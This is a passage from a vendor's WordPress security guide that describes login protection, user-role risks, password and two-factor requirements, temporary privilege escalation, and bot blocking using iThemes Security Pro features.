Limiting login attempts is all about local brute force protection. Local brute force protection looks only at attempts to access your site and bans users per the lockout rules specified in your security settings.
Network Brute Force protection takes this a step further. The network is the iThemes Security community and is over a million websites strong. If an IP is identified as trying to break into websites in the iThemes Security community, the IP will get added to the Network Bruce Force banned list.
Once an IP is on the Network Brute Force banned list, the IP be blocked on all websites in the network. So, if an IP attacks my website and gets banned, it will be reported to iThemes Security Brute Force Network. My report can help to get the IP banned on the entire network. I love that I can help to secure other people’s WordPress login just by enabling the iThemes Security Network Protection.
To start using Network Force Protection, enable it on the main page of the security settings.

Then enter your email address, choose whether or not you want to receive email updates and then click the Save button.

4. Limit Device Access to the WP Dashboard
The last step to securing your WordPress login is to limit access to your WordPress dashboard to a set of devices. The iThemes Security Pro Trusted Devices feature identifies the devices that you and other users use to login to your WordPress site. When a user has logged in on an unrecognized device, Trusted Devices can restrict their administrator-level capabilities. This means that a hacker was able to bypass your other login security methods–not very likely– they wouldn’t have the ability to make any malicious changes to your website.
To start using Trusted Devices, enable them on the main page of the security settings, and then click the Configure Settings button.

In the Trusted Devices settings, decide which users you want to use the feature, and enable then Restrict Capabilities and Session Hijacking Protection features.

After enabling the new Trusted Devices setting, users will receive a notification in the WordPress admin bar about pending unrecognized devices. If your current device hasn’t been added to the trusted devices list, click the Confirm This Device link to send the authorization email.

Click the Confirm Device button in the Unrecognized Login email to add your current devices to the Trusted Devices list.

Wrapping Up
The accessibility of the WordPress login page makes it the most attacked—and potentially vulnerable—part of any WordPress site. However, using the steps in this section will make your WordPress login nearly impenetrable.
Section 7: Securing Your WordPress Users
Whenever we talk about user security, we often hear questions like, should every WordPress user have the same security requirements, and how much security is too much security?
Don’t worry. We answer all of these questions. But first, let’s talk about the different types of WordPress users.
What are the different types of WordPress users?
There are 5 different default WordPress users.
- Administrator
- Editor
- Author
- Contributor
- Subscriber
Each user has different capabilities. The capabilities dictate what they can do once they access the dashboard. Read more about WordPress user roles and permissions.
The Potential Damage of Different Hacked WordPress Users
Before we can understand how to secure our WordPress users, we must first understand the threat level of each type of compromised user. The type and level of damage an attacker can inflict varies greatly depending on the roles and capabilities of the user they hack.
Administrator – Threat Level High
Administrator users have the capabilities to whatever they want.
- Create, remove, and modify users.
- Install, remove, and edit plugins and themes.
- Create, remove, and edit all posts and pages.
- Publish and unpublish posts and pages.
- Add and remove media.
If a hacker can get their hands on one of your site’s Administrators, they could hold your website for ransom. As we mentioned earlier, Ransomware refers to when a hacker takes over your website and won’t release it back to you unless you pay them a hefty fee.
Editor – Threat Level High
The Editor manages all of the website’s content. These users still have quite a bit of power.
- Create, delete, and edit all posts and pages.
- Publish and unpublish all posts and pages.
- Upload media files.
- Manage all links.
- Manage comments.
- Manage categories.
If an attacker took control of an Editor’s account, they could modify one of your pages to use in a phishing attack. Phishing is a type of attack used to steal user data, including login credentials and credit card numbers.
Phishing is one of the surest ways to get your website blacklisted by Google. Each day, 10,000 sites get on Google’s blocklist for various reasons.
Author –Threat Level Medium
The Author was designed to create and manage their own content.
- Create, delete, and edit their own posts and pages.
- Publish and unpublish their own posts.
- Upload media files
If an attacker were to gain control of an Author’s account, they could create pages and posts that send your site visitors to malicious websites.
Contributor & Subscriber – Threat Level Low
The Contributor is the lite version of the Author user role. They have no publishing power.
- Create and edit their own posts.
- Delete their own unpublished posts.
The Subscriber can read things that the other users publish.
While hackers with a Contributor or Subscriber role can’t make any malicious changes, they can steal any sensitive information stored in the user’s account or profile page.
6 Tips to Secure Your WordPress Users
Okay, so that is some pretty nasty stuff that hackers can do to our websites. The good news is that most attacks on your WordPress user accounts can be prevented with just a little effort on your part.
Let’s take a look at the things you can do to secure your WordPress users. The truth is that these WordPress security methods will help secure every type of WordPress user. But, as we go through each of the methods, we will let you know which users you should require to use the method.
1. Only Give People the Capabilities They Need
The easiest way you can protect your website is by only giving your users the capabilities they need and not anything more. If the only thing someone is going to do on your website is to create and edit their own blog posts, they don’t need the capability to edit other people’s posts.
2. Secure WordPress Users with Strong Passwords
In a list compiled by Splash Data, the most common password included in all data dumps was 123456. A data dump is a hacked database filled with user passwords dumped somewhere on the internet. Can you imagine how many people on your website use a weak password if 123456 is the most common password in data dumps?
Using a weak password is like trying to lock your front door with a piece of tape. It has never taken long for hackers to brute force their way past a weak password into a website. Now that hackers are leveraging computer graphics cards in their attacks, the time it takes to crack a password has never been lower.
For example, let’s take a look at a chart created by Terahash, a high-performance password-cracking company. Their chart shows the time it takes to crack a password using a hashstack cluster of 448x RTX 2080s.

By default, WordPress uses MD5 to hash user passwords stored in the WP database. So, according to this chart, Terahash could crack an 8 character password … almost instantly. That is not only super impressive but is also really scary. The good news is that we can secure our WordPress login by requiring that our high-level users use strong passwords.
The iThemes Security Pro Passwords Requirement feature allows you to force specific users to use a strong password. Enable the Password Requirements feature on the main page of the security settings, and then select the users you want to require to use a strong password.

3. Refused Compromised Passwords
According to the Verizon Data Breach Investigations Report, over 70% of employees reuse passwords at work. But the most important stat from the report is that 81% of hacking-related breaches leveraged either stolen or weak passwords.
Hackers use a form of a brute force attacked called a dictionary attack. A dictionary attack is a method of breaking into a WordPress website with commonly used passwords that have appeared in database dumps. The “Collection #1? Data Breach that was hosted on MEGA included 1,160,253,228 unique combinations of email addresses and passwords. That is a billion with a b. That kind of score will really help a dictionary attack narrow the most commonly used WordPress passwords.
It is a must to prevent users with Author level capabilities and above from using compromised passwords to secure your WordPress login. You may also think about not letting your lower level users use compromised passwords.
It is completely understandable and encouraged to make creating a new customer account as easy as possible. However, your customer may not know that the password they are using has been found in a data dump. You would be doing your customer a great service by alerting them to the fact that the password they are using has been compromised. If they are using that password everywhere, you could save them from some major headaches down the road.
The iThemes Security Pro Refuse Compromised Passwords feature forces users to use passwords that have not appeared in any password breaches tracked by Have I Been Pwned. Enable the Password Requirements feature on the main page of the security settings, and then select the users you want to prevent using a compromised password.

4. Secure WordPress Users with Two-Factor Authentication
Using two-factor authentications is the best thing that you can do to secure your WordPress login. Two-factor authentication is a process of verifying a person’s identity by requiring two separate methods of verification. Google shared on its blog that using two-factor authentication can stop 100% of automated bot attacks. I really like those odds.
The iThemes Security Pro Two-Factor Authentication feature provides a ton of flexibility when implementing 2fa on your website. You can enable two-factor for all or some of your users, and you can force your high-level users to use 2fa on each login.

For your convenience, iThemes Security Pro offers 2 different methods of two-factor authentication.
- Mobile App – The mobile app method is the most secure method of two-factor authentication provided by iThemes Security Pro. This method requires you to use a free two-factor mobile app like Authy.
- Email – The email method of two-factor will send time-sensitive codes to your user’s email address.
- Backup Codes – A set of one-time use codes that can be used to login in the event the primary two-factor method is lost.
5. Secure WordPress Users from Session Hijacking
WordPress generates a session cookie every time you log into your website. And let’s say that you have a browser extension that has been abandoned by the developer and is no longer releasing security updates. Unfortunately for you, the neglected browser extension has a vulnerability. The vulnerability allows bad actors to hijack your browser cookies, including the earlier-mentioned WordPress session cookie. This type of hack is known as Session Hijacking. So, an attacker can exploit the extension vulnerability to piggyback off your login and start making malicious changes with your WordPress user.
You should have session hijacking protection in place for your Admins and Editors.
The iThemes Security Pro Trusted Devices feature makes Session Hijacking a thing of the past. If a user’s device changes during a session, iThemes Security will automatically log the user out to prevent any unauthorized activity on the user’s account, such as changing the user’s email address or uploading malicious plugins.
6. Create A Universal Support User
Anytime you create a new user, you are adding another entry point that a hacker could exploit. But there will likely be times you may need some outside help for your website, like when you are seeking support or after hiring an independent contractor. You need a safe, secure way to add temporary admin access to your website.
For example, let’s say that you run into some issues with one of the plugins installed on your website. After contacting support, they request admin access to your website so they can take a closer look. That seems like a perfectly reasonable request and you decide to grant them access.
So how do we give someone temporary administrator access to our WordPress website?
Granting Outside Access to your Website: The Two Options
Typically, you have two options to provide external access to your website…. and neither are great.
1. Share Your User’s Credentials
Your first and worst option is to share the username and password of your WordPress admin user.
Why Sharing Your Admin Credentials is Terrible
- Reduced Security – If you share your user’s credentials, you will have to disable two-factor authentication to allow the person using your credentials to login. Google shared on its blog that using two-factor authentication, or 2-step verification, can stop 100% of automated bot attacks. Disabling two-factor authentication, even for a short period of time, drastically reduces your website’s security.
- Inconvenient – Sharing your credentials requires you to change your password. If you forget to change your password, there are one or more people that have admin access to your website whenever they want it.
2. Create a New User for the Support Tech
While creating a brand new admin user for the support specialist is better than sharing your admin credentials, it still isn’t great.
Why Creating a User for the Support Tech is Terrible
- Increased Vulnerability – Creating a new administrator user adds another point of entry that could be exploited. If you don’t have a password policy in place, the support tech could choose a weak password, making your WordPress login more vulnerable to attack.
- Inconvenient – Going through the process of setting up a new user anytime you need outside help is time-consuming. You have to create the new user and then remember to delete the user when they no longer need access to your website. It is a WordPress security best practice to remove any unused users from your website.
What is Privilege Escalation?
The iThemes Security Pro Privilege Escalation feature allows you to grant a user extra capabilities temporarily.
Privilege Escalation makes it easy and safe to create a universal user that you can give to any outside developers or support techs that need temporary access to your website.
With Privilege Escalation, you can create a new user and name it Support and give it the Subscriber user role. The next time you need to provide temporary access to your website, you can bump the Support user from a subscriber to an administrator. We will walk through how to do this later in the post, but first, let’s talk about why Privilege Escalation is a better way of granting access to your website.
Why Privilege Escalation is Better
- Easy – You don’t have to create a new user every time you need to grant access to your website.
- Automatic – The privilege escalation only lasts for 24 hours. After 24 hours is up, the user automatically loses all the additional privileges. You don’t have to remember to remove users or change any passwords.
- No Sacrifice in Security – You can still require this universal support user to use the email method of two-factor to login, which means you have the same level of security as you do with your other admin users. Because the actual user role is a subscriber, you don’t run any real risk of leaving it on your website.
How to Use Privilege Escalation in iThemes Security Pro
To get started, enable Privilege Escalation on the main page of the security settings.

You can create a new user and name it Support and give it the Subscriber user role. The next time you need to provide temporary access to your website, navigate to your Support user’s Profile page.
Update the email address to allow the outside support person to request a new password. Then scroll down until you see the Temporary Privilege Escalation settings. Click the Set Temporary Role toggle, and select Admin. The user will now have Admin access for the next 24 hours.

If they don’t need the full 24 hours, you can revoke the privilege escalation from the user profile page. If you need more than 24 hours, you can set the exact number of days you need in the Days field.

Wrapping Up
The popularity of WordPress makes it a target for hackers all over the world. As we discussed, an attacker can cause damage by hacking even the lowest level of WordPress user.
The good news is that while there is no way to prevent attacks on your WordPress users, with a little effort on our part, we can prevent the attacks from being successful.
Section 8: Protect Your Website From Bad Bots
In this section of the WordPress security guide, you will learn, what a bot is and how to block bad bots from creating havoc on your website.
What is a Bot?
A bot is a piece of software that is programmed to perform a specific list of tasks. Developers create a set of instructions that a bot will follow automatically without the developer needing to tell them to get started. Bots will perform repetitive and mundane tasks way faster than we can.
Various bots are continually crawling your website. Some of these bots are good and provide you with a valuable service. Other bots have more nefarious motives. Let’s take a moment to talk about what a bot is and the different types of bots.

The Good Bots
Monitoring bots – iThemes Sync Pro Uptime Monitoring uses a bot to monitor your website’s uptime. The bot checks your website every 5 minutes to verify that it is still online. If your website is down, the bot will send you an alert so you can get your site back online.
Audit bots – The iThemes Sync Pro Site Audit uses a Google Lighthouse bot to check the quality of your webpages. Another excellent example of an audit bot is a broken linker checker that will crawl your website looking for links that send you to a location that doesn’t exist.
Feeder Bots – An excellent example of a feeder bot is your podcast player. Your podcast player uses a bot to monitor the RSS feeds of the podcasts you subscribe to and alerts you when your favorite podcast releases a new episode.
Search Engine Bots – A Google web crawler is an example of a search engine bot. This type of bot will crawl your website looking for new or modified pages and creates an index of your website. Once Google or another search engine has an index of your website, they will be able to share your pages with the people using their search engine.
Security Bots – The iThemes Security Pro Site Scan uses a bot to compare the list of your installed plugins and themes against our vulnerability database. If you have a plugin or theme installed with a known vulnerability, the bot will automatically apply a patch if one is available.
The Bad Bots
Content Scraping Bots – These bots are programmed to download the contents of your website without your permission. The bot can duplicate the content to use on the attacker’s website to improve their SEO and steal your site traffic.
Spambots – Spambots are annoying. They will muck up your comments with promises of becoming a millionaire while working from home in the hopes of sending your visitors to malicious websites.
Brute Force Bots – Brute Force bots scour the internet looking for WordPress logins to attack. Once these bots land on a login page, they will try the simplest form of gaining access to a site: by trying to guess usernames and passwords, over and over again, until they’re successful.
How to Block Bad Bots Without Blocking Good Bots: reCAPTCHA V3
Google reCAPTCHA helps keep bad bots from engaging in abusive activities on your website such as attempting to break into your website using compromised passwords, posting spam, or even scraping your content.
Legitimate users, however, will be able to login, make purchases, view pages, or create accounts. reCAPTCHA uses advanced risk analysis techniques to tell humans and bots apart.
The Google reCAPTCHA feature in iThemes Security Pro protects your site from bad bots. These bots are trying to break into your website using compromised passwords, posting spam, or even scraping your content. reCAPTCHA uses advanced risk analysis techniques to tell humans and bots apart.
